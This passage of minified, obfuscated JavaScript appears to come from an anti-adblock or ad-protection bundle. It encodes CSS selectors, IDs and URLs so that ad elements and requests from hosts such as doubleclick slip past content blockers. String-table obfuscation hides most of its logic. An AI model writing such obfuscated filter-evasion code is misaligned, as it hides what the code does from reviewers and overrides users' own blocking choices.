490),r(597),r(1752),r(2245),r(3471),r(2303),r(2499),r(4491),r(2508),r(2640),r(812),r(4133),r(3141),r(744),r(1247),r(637),r(3692),r(3541),r(2560),r(817),r(1961),r(3171),r(1600),r(2589),r(3098),r(2777),r(1898),r(1558)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3622),r(2778),r(3054),r(3130),r(2687),r(673),"Ad",r(4358),r(2455),r(1155),r(1370),r(3035),r(1859),r(3108),r(2354),r(1272),r(4207),r(2775),r(3701),r(2486),r(683),r(3803),r(3071),r(2412),r(2469),r(2751),r(1111),r(699),r(2028),r(1696),r(2933),r(2788),r(2828),r(1119),r(4229),r(2987),r(3494),r(2771),r(1142),r(1157),r(2272),r(4289),r(3048),r(3740),r(1199),r(3528),r(3980),r(2140),r(3609),r(655),r(1418),r(2246),r(2850),r(2001),r(1440),r(2490),r(3432),r(1722),r(1691)],c=["ad",r(972),"Ad",r(3211)],l=[r(1088),r(3298),r(1972)],u=[],d=[{key:r(830),value:[r(631)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(3273)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1917)])&&void 0!==h?h:[]][e(2094)]((t=>e(2113)!==t)),F=[...s,...null!=t&&t[e(3665)]?[new RegExp(t[e(3665)][e(1425)]("|"))]:[]],S=[...u,...null!==(f=null==t?void 0:t[e(3337)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(3132)])&&void 0!==m?m:[]],E={id:[{type:e(2795),value:e(2991)},{type:e(2795),value:e(657)},{type:e(2795),value:e(4107)},{type:e(2795),value:e(3370)},{type:e(2795),value:e(3724)},...null!==(p=null==t||null===(g=t[e(2350)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3257),value:e(1782)},...null!==(w=null==t||null===(b=t[e(2350)])||void 0===b?void 0:b[e(845)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2350)])||void 0===v?void 0:v[e(2993)])&&void 0!==y?y:[]]},z=[...l,...null!==(x=null==t?void 0:t[e(3118)])&&void 0!==x?x:[]],N=t=>t[e(3072)](/[.*+?^${}()|[\]\\]/g,e(2331)),U=new RegExp([...k[e(1671)](N),...A[e(1671)]((t=>"\\b"[e(2203)](N(t),"\\b"))),...z[e(1671)](N),..._[e(1671)](N),...F[e(1671)]((t=>t[e(3972)]))][e(1425)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(1425)]("|")),cssTargetRegex:U,domains:_,urlRegexes:F,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:S,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(3025)][n(3704)](e)&&!t[n(2254)][n(968)](e)||t[n(2350)].id[n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===e:n(2795)===t[n(3981)]?e[n(3704)](t[n(1020)]):void t[n(3981)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2026)][n(2684)]((t=>i[n(3183)][n(3441)](t)))&&!t[n(3793)][n(2684)]((t=>t[n(968)](i[n(1348)])))||t[n(2350)][n(845)][n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===i[n(1348)]:n(2795)===t[n(3981)]?i[n(1348)][n(3704)](t[n(1020)]):void 0)))}function p(t,e){const n=r;return e[n(3936)](n(3655))&&t[n(3118)][n(3704)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3603)][o(2684)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3704)](n)}))}function w(t,e){const n=r;return!!(e[n(1172)]("id")&&f(t,e.id)||e[n(1172)](n(1641))&&f(t,e[n(2045)])||e[n(1172)](n(1060))&&m(t,e[n(3579)](n(1060)))||e[n(1172)](n(1348))&&m(t,e[n(3579)](n(1348))))}function b(t,e){const n=r;return t[n(3337)][n(2684)]((t=>t[n(1683)]()===e[n(1683)]()))}function y(t,e){const n=r;return t[n(2350)][n(2993)][n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===e:n(2795)===t[n(3981)]&&e[n(3704)](t[n(1020)])))}function v(t,e){const n=r;return t[n(3148)][n(968)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2F;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(4179)]("")[e(1671)]((t=>n[e(1957)][e(3704)](t)?String[e(1838)](n[e(2184)])+i(n[e(1957)],n[e(4228)],t):n[e(3839)][e(3704)](t)?String[e(1838)](n[e(1248)])+i(n[e(3839)],n[e(2668)],t):i(n[e(3496)],n[e(1924)],t)))[e(1425)]("")},decode:t=>{const e=a2F,n=(0,r.i7)(t[e(1095)](0,4));if(!n)throw new Error(e(596)+t);const o=t[e(1095)](4);let i=0;return o[e(4179)]("")[e(1671)]((t=>{const r=e;if(0==i&&t===String[r(1838)](n[r(2184)]))return i=1,"";if(0==i&&t===String[r(1838)](n[r(1248)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4228)][r(3704)](t)?s(n[r(1957)],n[r(4228)],t):s(n[r(3496)],n[r(1924)],t)+t;if(2==e)return n[r(2668)][r(3704)](t)?s(n[r(3839)],n[r(2668)],t):s(n[r(3496)],n[r(1924)],t)+t;throw new Error(r(4184)+e)}return s(n[r(3496)],n[r(1924)],t)}))[e(1425)]("")}};function i(t,e,n){const r=a2F;if(1!==n[r(4044)])throw new Error(r(1337));return t[r(3704)](n)?e[t[r(3628)](n)]:n}function s(t,e,n){const r=a2F;if(1!==n[r(4044)])throw new Error(r(1337));return e[r(3704)](n)?t[e[r(3628)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2F;return t?d[e(949)]((e=>e.id===t)):o.A[e(1422)]?l[0]:i.A[e(3259)](l)}const a=()=>l[l[r(4044)]-1];function c(t){const e=r,n=[e(4195),e(585),e(3314),e(1521),e(1866),e(3065),e(3439),e(3013),e(1159)],o={};for(let r=0;r<n[e(4044)];r++){const i=t[r];o[atob(n[r])]=e(1716)==typeof i?atob(i):i}return o}const l=[[r(3519),r(1221),r(3252),117,r(2452),r(4167),57,r(2622),r(960)],[r(2551),r(3106),r(2976),117,r(922),r(1138),115,r(4493),r(592)],[r(3705),r(2569),r(4226),97,r(4296),r(2292),114,r(3757),r(2824)],[r(1745),r(535),r(2638),106,r(4265),r(1302),53,r(3943),r(789)]][r(1671)]((t=>c(t))),u=[[r(3310),r(3160),r(2946),119,r(3261),r(1250),102,r(3854),r(2567)],[r(3709),r(3921),r(552),57,r(4423),r(2381),101,r(3878),r(2634)],[r(3393),r(1613),r(3996),102,r(2446),r(1568),56,r(1086),r(2629)],[r(2175),r(1897),r(2642),97,r(3677),r(3978),115,r(1022),r(1664)],[r(2610),r(4250),r(3464),121,r(3867),r(4023),110,r(692),r(2647)],[r(3350),r(3134),r(4046),118,r(3532),r(1767),115,r(3558),r(1515)],[r(1557),r(2673),r(3121),112,r(3577),r(3091),114,r(3110),r(2509)],[r(2857),r(2856),r(2229),107,r(3249),r(4258),104,r(4434),r(1966)],[r(775),r(3493),r(1116),115,r(1980),r(842),104,r(3097),r(2204)],[r(1656),r(4495),r(727),97,r(2591),r(4209),101,r(1651),r(3062)],[r(1910),r(4386),r(4328),106,r(1090),r(2289),107,r(2716),r(1003)],[r(3075),r(3169),r(4417),102,r(2890),r(4308),57,r(4143),r(2834)],[r(1411),r(2559),r(3630),103,r(1830),r(887),97,r(1312),r(1330)],[r(3814),r(3348),r(3052),56,r(2703),r(3031),49,r(3708),r(787)],[r(1069),r(1190),r(1154),111,r(3390),r(4144),104,r(558),r(2322)],[r(1239),r(3959),r(850),107,r(3296),r(4413),50,r(2230),r(4449)]][r(1671)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2F,n=o.A[e(4218)](t),r=i.A[e(2045)](),s=n[e(3072)](e(3787),'"'[e(2203)](r,'"')),a=JSON[e(4278)](s);return a[e(967)]=a[r],delete a[r],a}function a(t){const e=a2F;return!!(window[e(4202)][e(3931)]+window[e(4202)][e(788)])[e(3704)](e(713))||e(4037)===r.A[e(4325)](e(2733),!1)||e(3967)!==r.A[e(4325)](e(2733),!1)&&Math[e(2281)]()<t}function c(t){const e=a2F;try{if(!window[e(508)]||!(e(1645)in window[e(508)]))return!1;const n=window[e(508)][e(1645)];return!(!n[e(1856)]||!n[e(3696)])&&n[e(1856)]/n[e(3696)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3704)](r(4086))||t[r(3704)](r(2746))?t=(t=(t=(t=t[r(3072)](/(^width\s*:)/g,r(3022)))[r(3072)](/([^-]width\s*:)/g,r(3022)))[r(3072)](/(^height\s*:)/g,r(3022)))[r(3072)](/([^-]height\s*:)/g,r(3022)):t,i=t=>t[r(3704)](r(4086))||t[r(3704)](r(2746))?t=(t=(t=(t=t[r(3072)](/(^width\s*:)   /g,"$1"))[r(3072)](/([^-]width\s*:)   /g,"$1"))[r(3072)](/(^height\s*:)   /g,"$1"))[r(3072)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2F;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1617)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(4153),context:e(4012),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1401),context:r(4012)}),h=r(4248)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(4325)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(4153),context:e(3299),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3364)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1617)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(4153),context:e(510),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3441)](";")&&!h[e(3441)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1401),context:e(510)});return t[e(3441)](";")&&!n[e(3441)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1617)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1020),direction:e(4153),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1401),context:r(1020)});function v(t,e,n){const o=r,i=s.z1[o(4044)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1095)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1095)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(4153)===t[e(678)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1617)],isPageLevel:l}=t;u=n=>t[e(2867)]&&!t[e(2867)](n)?n:(0,s.md)(n[e(4179)]("\\")[e(1425)](""),o),d=function(s){const a=e;let u=arguments[a(4044)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3823)];return s[a(3936)]("{{")&&s[a(3441)]("}}")?s:s[a(3936)](".")&&!s[a(3936)]("./")&&!s[a(3936)](a(2866))||s[a(3936)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2867)],attributeFilter:t[a(2131)]}):t[a(1204)]&&!t[a(1204)](s)?s:(l&&u===i.MN[a(3987)]&&(u=i.MN[a(589)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1348)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2131)]&&!t[e(2131)](n)?n:e(3655)[e(2203)]((0,s.md)(n[e(1095)](5),o)[e(1683)]()),f=n=>t[e(1554)]&&t[e(1554)](n)?e(3173)+(0,s.md)(n[e(1683)](),o):n}else e(1401)===t[e(678)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3003)]:t,h=t=>(0,s._)(t[e(1095)](5))?e(3655)+(0,s.ks)(t[e(1095)](5)[e(1683)]()):t,f=t=>t[e(3936)](e(3173))&&(0,s._)(t[e(1095)](3))?(0,s.ks)(t[e(1095)](3)):t):e(2306)===t[e(678)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2075)])[r(1348)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(923)](n);const y=m[r(4044)]>=3&&r(1454)===m[m[r(4044)]-3][r(3504)];if(r(3524)===n[r(3981)])n[r(3504)]=u(n[r(3504)]);else if(r(1575)===n[r(3981)])n[r(3504)]=u(n[r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&n[r(3504)][r(3504)][r(3936)](r(3655)))n[r(3504)][r(3504)]=h(n[r(3504)][r(3504)]);else if(r(2548)!==n[r(3981)]||r(3840)!==n[r(3504)][r(3981)]||"id"!==n[r(3504)][r(3504)]&&r(2299)!==n[r(3504)][r(3504)]&&r(2369)!==n[r(3504)][r(3504)]||r(3954)!==(null===(o=n[r(1020)])||void 0===o?void 0:o[r(3981)]))if(r(2548)!==n[r(3981)]||r(3840)!==n[r(3504)][r(3981)]||r(4086)!==n[r(3504)][r(3504)]&&r(2746)!==n[r(3504)][r(3504)]||r(3954)!==(null===(a=n[r(1020)])||void 0===a?void 0:a[r(3981)]))if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(2314)===n[r(3504)][r(3504)]&&r(3954)===(null===(l=n[r(1020)])||void 0===l?void 0:l[r(3981)])&&(n[r(1020)][r(1020)][r(3704)](r(4086))||n[r(1020)][r(1020)][r(3704)](r(2746)))){if(r(4153)===t[r(678)]){const t=(0,c.e)(n[r(1020)][r(1020)]);t!==n[r(1020)][r(1020)]&&(n[r(1020)][r(1020)]=n[r(1020)][r(1020)]+", "+t)}else if(r(1401)===t[r(678)]){const t=(0,c.H)(n[r(1020)][r(1020)]);t!==n[r(1020)][r(1020)]&&(n[r(1020)][r(1020)]=t)}}else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(1060)===n[r(3504)][r(3504)]&&r(3954)===(null===(p=n[r(1020)])||void 0===p?void 0:p[r(3981)]))r(4153)===t[r(678)]?n[r(1020)][r(1020)]=v(n[r(1397)],n[r(1020)][r(1020)],u):n[r(1020)][r(1020)]=u(n[r(1020)][r(1020)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&"id"===n[r(3504)][r(3504)]&&r(3840)===(null===(g=n[r(1020)])||void 0===g?void 0:g[r(3981)]))r(4153)===t[r(678)]?n[r(1020)][r(3504)]=v(n[r(1397)],n[r(1020)][r(3504)],u):n[r(1020)][r(3504)]=u(n[r(1020)][r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(3941)===n[r(3504)][r(3504)]&&r(3840)===(null===(w=n[r(1020)])||void 0===w?void 0:w[r(3981)]))t[r(678)],n[r(3504)][r(3504)]=u(n[r(3504)][r(3504)]);else if(r(2548)===n[r(3981)]&&r(3840)===n[r(3504)][r(3981)]&&r(1641)===n[r(3504)][r(3504)]&&r(3954)===(null===(b=n[r(1020)])||void 0===b?void 0:b[r(3981)])){const e=n[r(1020)][r(1020)];if(r(4153)===t[r(678)])if("="!==n[r(1397)]&&null!==n[r(1397)]||!e[r(3704)](" "))n[r(1020)][r(1020)]=v(n[r(1397)],e,u);else{const o=e[r(4179)](/\s+/)[r(2094)]((t=>t[r(4044)]>0));n[r(1020)][r(1020)]=o[r(1671)]((e=>{const n=r,o=e[n(4179)]("\\")[n(1425)]("");return t[n(2867)]&&!t[n(2867)](o)?e:(0,s.md)(o,t[n(1428)])}))[r(1425)](" ")}else e[r(3704)](" ")?n[r(1020)][r(1020)]=e[r(4179)](/\s+/)[r(2094)]((t=>t[r(4044)]>0))[r(1671)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1425)](" "):n[r(1020)][r(1020)]=u(e)}else if(y&&r(3954)===n[r(3981)])n[r(1020)]=d(n[r(1020)],i.MN[r(3987)]);else if(r(3823)===n[r(3981)])n[r(1020)]=d(n[r(1020)],y?i.MN[r(3987)]:i.MN[r(3823)]);else if(r(2550)===n[r(3981)])n[r(2383)][r(489)][r(2285)]((e=>{const n=r;n(4285)===e[n(3981)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(968)](e[n(1020)])&&(e[n(1020)]=x({...t,stylesheet:e[n(1020)],context:n(4012)}))}));else if(r(4285)===n[r(3981)]&&n[r(1020)][r(1652)]()[r(3936)](r(3114))&&n[r(1020)][r(1652)]()[r(3441)](")")){const t=n[r(1020)][r(1652)]()[r(1095)](4,-1)[r(1652)](),e=t[r(2060)](/^'(.*)'$/),o=t[r(2060)](/^"(.*)"$/);let s="";s=e?"'"[r(2203)](d(e[1],i.MN[r(3823)]),"'"):o?'"'[r(2203)](d(o[1],i.MN[r(3823)]),'"'):d(t,i.MN[r(3823)]),n[r(1020)]=n[r(1020)][r(3072)](t,s)}else r(2843)===n[r(3981)]&&(n[r(3504)]=f(n[r(3504)]));else r(4153)===t[r(678)]?n[r(1020)][r(1020)]=r(2367)+n[r(1020)][r(1020)]:n[r(1020)][r(1020)]=n[r(1020)][r(1020)][r(3936)](r(2367))?n[r(1020)][r(1020)][r(1095)](3):n[r(1020)][r(1020)];else r(4153)===t[r(678)]?n[r(1020)][r(1020)]=v(n[r(1397)],n[r(1020)][r(1020)],u):n[r(1020)][r(1020)]=u(n[r(1020)][r(1020)])},leave(t){m[e(2160)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(4248)==typeof window,c=r(2025),l=r(765),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4044)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(4325)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(951)](t,e);return a||(d[n(3364)](t,f),h[n(3364)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2104));const n=b(t);if(!a){const n=h[e(4325)](t);if(n)return n}const i=t[e(1095)](2===n?l[e(4044)]:c[e(4044)]),s=o.A[e(4218)](i);return a||(h[e(3364)](t,s),d[e(3364)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3889));if(t[e(3936)](c))return 1;if(t[e(3936)](l)){if(t[e(4044)]<l[e(4044)]+4)throw new Error(e(1704)[e(2203)](t));const n=t[e(1095)](l[e(4044)],l[e(4044)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2884)[e(2203)](t))}throw new Error(e(511)[e(2203)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>F,MN:()=>b,Ph:()=>f,Vp:()=>S,Wq:()=>M,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>z});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(1233),f=r(504),m=r(3019),p=r(2833),g=[h,f,m,p],w=(0,d.t)(a.A[r(4192)]);let b=function(t){const e=r;return t[e(3823)]=e(4089),t[e(900)]=e(1629),t[e(3987)]=e(2257),t[e(3459)]=e(4013),t[e(543)]="m",t[e(589)]="n",t}({});function y(t){const e=r;return Array[e(1766)](t[e(2373)][e(2173)]())[e(2094)]((t=>e(2441)!=t))[e(4044)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(4044)];r++)n=n>>>8^v[255&(n^t[e(1989)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(4179)](".")[n(2094)]((t=>""!==t))[n(1230)]()[n(1671)]((t=>x(t+e)%1e3))[n(1425)]("/")}const k=r(1456),_=r(2658);function F(t){const e=r;return e(3374)===t[e(4192)]||e(1227)===t[e(4192)]}function S(t){const e=r;return e(1964)===t[e(4192)]}function M(t){const e=r,{url:n,kind:o=b[e(3823)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1716)==typeof n&&n[e(3704)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(968)](n))return n;let v=C(n,s);if(e(1772)!==v[e(2356)]&&e(3503)!==v[e(2356)])return v[e(1348)];if(e(815)===v[e(3183)])return v[e(1348)];if(e(2443)===v[e(3183)])return v[e(1348)];if(/^\/_game-files(?:\/|$)/[e(968)](v[e(4233)])&&(e(1034)===v[e(3183)]||v[e(3183)][e(3441)](e(3011))||e(2122)===v[e(3183)]||v[e(3183)][e(3441)](e(2270))))return v[e(1348)];if(N(v)){const{originalUrl:n,kind:r}=z(v);return r!==o||y(v)?M({...t,url:n}):v[e(1348)]}let S=(0,u.Vq)(g);var E,U;(-1!==S||(0,u.az)(t[e(2576)],g))&&(S=null!==(E=null===(U=t[e(1749)])||void 0===U?void 0:U[e(3142)])&&void 0!==E?E:x(t[e(2576)][e(2082)]+v[e(2790)])%u.ch,g=(0,u.XV)(g,S));const T=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(4433)===v[e(4233)]&&(v=new URL(T));const W=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(4119)===v[e(4233)]&&(v=new URL(W));const L=-1===S?(0,u.aV)(g)+v[e(4233)]:(0,u.XV)(g,0)+v[e(4233)];v[e(2790)]===g&&e(2189)===v[e(4233)]&&(v=new URL(L)),o===b[e(900)]&&v[e(1348)][e(3936)](e(4334))&&(v[e(2356)]=e(3503));const O=o[e(2479)](0);[e(1668),e(4011),e(3495),T,W,L][e(949)]((t=>t===v[e(1348)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(3931)];H[e(3936)]("?")&&(H=H[e(2795)](1)),H&&(v[e(3931)]=encodeURIComponent(H)+"="+k),F(d)&&(t[e(1749)]={...t[e(1749)],configIndex:d[e(3659)]}),t[e(1749)]&&v[e(2373)][e(3364)](_,JSON[e(3566)](t[e(1749)]));const I=v[e(788)];let j;if(v[e(788)]="","v9"===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,h,d[e(2082)],t,O,n]}else if(e(3374)===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,f,d[e(2082)],t,O,n]}else if(e(1227)===d[e(4192)]){const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,m,d[e(2082)],t,O,n]}else{if(e(1964)!==d[e(4192)])throw new Error(e(3700)[e(2203)](d));{const t=A(v[e(3183)],d[e(2082)]),n=i.A[e(951)](v[e(1348)],null!=a?a:(0,c.x)());j=[g,p,d[e(2082)],t,O,n]}}return""[e(2203)](j[e(1425)]("/"))[e(2203)](function(t){const n=e;return function(t){const e=a2F;return e(1991)===t[e(4233)]||e(2619)===t[e(4233)]||e(3382)===t[e(4233)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(968)](t[e(1348)])||!(e(634)!==t[e(3183)]&&e(1612)!==t[e(3183)]&&e(562)!==t[e(3183)]&&e(2741)!==t[e(3183)]&&e(690)!==t[e(3183)]||!t[e(4233)][e(3936)](e(3713))&&!t[e(4233)][e(3936)](e(3039)))||e(902)===t[e(3183)]&&e(3e3)===t[e(4233)]||e(3502)===t[e(3183)]&&e(3368)===t[e(4233)]||e(4404)===t[e(3183)]&&e(3675)===t[e(4233)]}(t)?n(3119)[n(2203)](l.A[n(2045)]()):function(t){const e=n;return e(4119)===t[e(4233)]||t[e(4233)][e(3936)](e(2952))}(t)?n(1174)[n(2203)](Math[n(4365)](w)):""}(v))+I}function E(t){const e=r;return b[e(3823)][e(3704)](t)?b[e(3823)]:b[e(900)][e(3704)](t)?b[e(900)]:b[e(3987)][e(3704)](t)?b[e(3987)]:b[e(3459)][e(3704)](t)?b[e(3459)]:b[e(543)][e(3704)](t)?b[e(543)]:b[e(589)][e(3704)](t)?b[e(589)]:null}function z(t){const e=r;if(!t)throw new Error(e(1971));const n=(t=C(t))[e(4233)][e(4179)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],c=r[e(1749)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(4044)]-2])}else if(i===f){var l;if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],s={version:e(3374),originalHostname:n[2],configIndex:0},null!==(l=r[e(1749)])&&void 0!==l&&l[e(3659)]&&(s[e(3659)]=r[e(1749)][e(3659)],delete r[e(1749)][e(3659)]),c=r[e(1749)],o=E(n[n[e(4044)]-2])}else if(i===m){var u;if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const r=W(n[n[e(4044)]-1]);a=r[e(3003)],c=r[e(1749)],s={version:e(1227),originalHostname:n[2],configIndex:0},null!==(u=r[e(1749)])&&void 0!==u&&u[e(3659)]&&(s[e(3659)]=r[e(1749)][e(3659)],delete r[e(1749)][e(3659)]),c=r[e(1749)],o=E(n[n[e(4044)]-2])}else{if(i!==p)throw new Error(e(4414)[e(2203)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(4233)][n(4179)]("/",5),o=new URL(atob(r));if(n(3503)!==o[n(2356)])return;return o[n(788)]=t[n(788)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1964),originalHostname:r[e(3183)],isMainFrame:!0},originalUrl:r[e(3003)][e(1348)],kind:b[e(900)]};if(n[e(4044)]<6)throw new Error(e(2827)[e(2203)](t));const i=W(n[n[e(4044)]-1]);a=i[e(3003)],c=i[e(1749)],s={version:e(1964),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(4044)]-2])}}if(!o)throw new Error(e(3286)[e(2203)](t));if(y(t)){t[e(2373)][e(1750)](e(2441));for(const[n,r]of Array[e(1766)](t[e(2373)][e(3947)]()))a[e(2373)][e(3364)](n,r)}const d=[];for(const[t,n]of a[e(2373)][e(3947)]())n===k?d[e(923)](t):d[e(923)](t+"="+n);return a[e(3931)]=d[e(1425)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1348)]+t[e(788)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(2684)]((t=>o[e(4233)][e(3936)]("/"[e(2203)](t,"/")))))return!1;const i=o[e(4233)][e(4179)]("/"),a=i[1];if(a===h){if(i[e(4044)]<6)return!1}else if(a===f){if(i[e(4044)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(4044)]<6)return!1}const c=null===(n=i[i[e(4044)]-1])||void 0===n?void 0:n[e(1095)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(4248)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1716)==typeof t&&[n(1579),n(2928),n(4437),n(2036),n(610),n(4407),n(2121)][n(2684)]((e=>t[n(3936)](e)))?new URL(t):n(1716)==typeof t&&U?new 